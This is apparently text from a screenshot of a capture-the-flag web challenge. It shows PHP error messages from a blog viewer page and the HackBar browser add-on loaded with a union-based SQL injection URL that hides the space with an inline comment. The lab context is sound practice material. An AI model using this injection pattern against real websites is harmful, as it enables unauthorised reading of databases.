 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in /var/www/html/
view.php on line 53
Notice: Trying to get property of non-object in /var/www/html/
view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://61a78c90-a404-4dd4-89cf-50e0d96d64a2.node5.buuoj.cn:81/view.php?no=1%20union/**/select%201,2,3,4#
Split URL
Execute
Post data Referer User Agent Cookies Clear All